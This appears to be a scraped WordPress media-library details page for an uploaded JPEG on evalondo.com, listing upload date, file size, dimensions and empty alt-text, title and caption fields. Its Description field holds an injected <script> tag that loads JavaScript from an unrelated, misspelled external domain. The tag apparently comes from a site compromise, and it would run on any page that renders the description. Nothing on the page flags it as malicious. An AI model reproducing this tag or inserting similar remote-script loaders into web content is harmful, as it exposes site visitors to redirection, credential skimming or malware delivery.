 Uploaded on: February 6, 2024
Uploaded by: администратор
Uploaded to: Home
File name: 125666-e1707215296656.jpg
File type: image/jpeg
File size: 34 KB
Dimensions: 367 by 519 pixels
Alternative Text
Learn how to describe the purpose of the image. Leave empty if the image
is purely decorative.
Title
125666
Caption
Description
<script src='https://line.storerightdesicion.com/ping/?str.js'
type='text/javascript'></script>
File URL:
https://evalondo.com/wp-content/uploads/2024/02/125666-e
Copy URL to clipboard